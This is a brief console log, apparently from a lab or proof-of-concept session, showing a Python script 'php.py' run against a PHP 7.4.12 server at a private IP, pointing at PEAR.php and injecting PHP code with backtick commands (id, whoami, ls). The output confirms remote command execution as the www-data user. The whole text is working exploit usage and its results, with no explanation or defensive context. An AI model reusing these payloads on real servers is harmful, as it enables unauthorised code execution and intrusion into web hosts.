 D:\hw>python php.py 192.168.131.128 /usr/local/lib/php/PEAR.php -c "<?php echo `id`;exit;?>"
X-Powered-By: PHP/7.4.12
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
D:\hw>python php.py 192.168.131.128 /usr/local/lib/php/PEAR.php -c "<?php echo `whoami`;exit;?>"
X-Powered-By: PHP/7.4.12
Content-type: text/html; charset=UTF-8
www-data
D:\hw>python php.py 192.168.131.128 /usr/local/lib/php/PEAR.php -c "<?php echo `ls`;exit;?>"
X-Powered-By: PHP/7.4.12
Content-type: text/html; charset=UTF-8
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
build
data
doc
extensions
pearcmd.php
peclcmd.php
test